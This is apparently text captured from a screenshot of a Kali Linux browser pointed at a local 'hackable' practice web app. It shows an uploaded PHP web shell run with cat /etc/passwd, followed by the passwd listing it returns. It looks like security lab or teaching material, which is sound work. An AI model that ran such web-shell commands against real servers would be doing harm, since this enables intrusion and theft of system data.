 File Machine View Input Devices Help
1 2 3 4 2
127.0.0.1:8080/hackable/ × +
127.0.0.1:8080/hackable/uploads/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false